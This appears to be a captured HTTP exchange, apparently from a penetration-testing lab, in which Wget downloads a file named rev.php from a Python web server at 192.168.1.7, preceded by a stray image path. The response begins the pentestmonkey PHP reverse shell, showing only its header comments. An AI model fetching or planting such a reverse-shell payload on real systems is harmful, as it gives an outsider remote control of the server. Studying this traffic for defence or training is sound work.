 GET /rev.php HTTP/1.1
Host: 192.168.1.7:8000
User-Agent: Wget/1.21.2
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.2
Date: Tue, 18 Jul 2023 22:18:06 GMT
Content-type: application/octet-stream
Content-Length: 5493
Last-Modified: Tue, 18 Jul 2023 22:17:07 GMT
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//